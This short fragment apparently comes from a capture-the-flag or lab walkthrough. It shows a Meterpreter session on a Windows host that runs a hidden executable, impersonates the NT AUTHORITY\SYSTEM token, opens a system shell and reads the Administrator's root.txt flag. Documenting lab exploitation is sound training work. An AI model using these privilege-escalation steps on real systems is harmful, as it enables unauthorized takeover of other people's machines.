 meterpreter > execute -Hc -f C:\\Users\\Sarah\\Desktop\\valoe\\rp.exe
Process 3052 created.
Channel 3 created.
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 7444 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\Sarah\Desktop\valoe>more C:\Users\Administrator\Desktop\root.txt
more C:\Users\Administrator\Desktop\root.txt
0e34